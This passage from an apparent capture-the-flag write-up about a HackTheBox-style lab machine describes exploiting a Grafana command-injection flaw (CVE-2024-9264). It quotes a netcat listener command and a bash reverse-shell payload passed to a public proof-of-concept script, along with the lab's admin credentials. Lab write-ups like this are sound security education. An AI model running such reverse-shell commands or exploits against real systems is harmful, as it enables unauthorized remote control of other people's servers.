 As seen in the screenshot above the command ran, returning root as the user. Having confirmed that the grafana instance was vulnerable to command injection I set up a netcat listener on port 4444 of my attacking machine with the command nc -lvnp 4444 and connected to it using the PoC using the command python CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c 'bash -c "bash -i >& /dev/tcp/10.10.14.8/4444 0>&1"' http://grafana.planning.htb/.